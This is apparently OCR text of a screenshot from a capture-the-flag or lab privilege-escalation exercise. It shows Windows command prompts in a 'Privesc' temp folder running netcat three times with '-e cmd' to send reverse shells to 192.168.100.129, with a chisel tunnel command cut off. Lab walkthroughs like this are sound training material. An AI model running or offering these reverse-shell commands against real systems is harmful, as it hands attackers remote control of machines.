 File Edit View VM Tabs Help
Home Aragog Nagini Fawkes Dumbledore-PC Matrix I Brainpan
Recycle Bin
Flag
Administrator: C:\Windows\System32\cmd.exe - .\nc.exe -e cmd 192.168.100.129 9993 - .\chisel.exe ...
05/10/2024 03:52 PM <DIR> .
05/10/2024 03:52 PM <DIR> ..
05/10/2024 03:57 PM 8,548,352 chisel.exe
05/09/2024 10:29 PM 38,616 nc.exe
2 File(s) 8,586,968 bytes
2 Dir(s) 52,228,628,480 bytes free
C:\Windows\Temp\Privesc>.\nc.exe -e cmd 192.168.100.129 9993
1st Reverse Shell
Administrator: C:\Windows\System32\cmd.exe - .\nc.exe -e cmd 192.168.100.129 9996
05/10/2024 03:52 PM <DIR> .
05/10/2024 03:52 PM <DIR> ..
05/10/2024 03:57 PM 8,548,352 chisel.exe
05/09/2024 10:29 PM 38,616 nc.exe
2 File(s) 8,586,968 bytes
2 Dir(s) bytes free
C:\Windows\Temp\Privesc>.\nc.exe -e cmd 192.168.100.129 9996
2nd Reverse Shell
Administrator: C:\Windows\System32\cmd.exe - .\nc.exe -e cmd 192.168.100.129 4144
C:\Windows\Temp\Privesc>dir
Volume in drive C has no label.
Volume Serial Number is 00C4-41F8
Directory of C:\Windows\Temp\Privesc
05/10/2024 03:52 PM <DIR> .
05/10/2024 03:52 PM <DIR> ..
05/10/2024 03:57 PM 8,548,352 chisel.exe
05/09/2024 10:29 PM 38,616 nc.exe
2 File(s) 8,586,968 bytes
2 Dir(s)
C:\Windows\Temp\Privesc>.\nc.exe -e cmd 192.168.100.129 4144
3rd Reverse Shell
New Session
2:51 PM
5/12/2024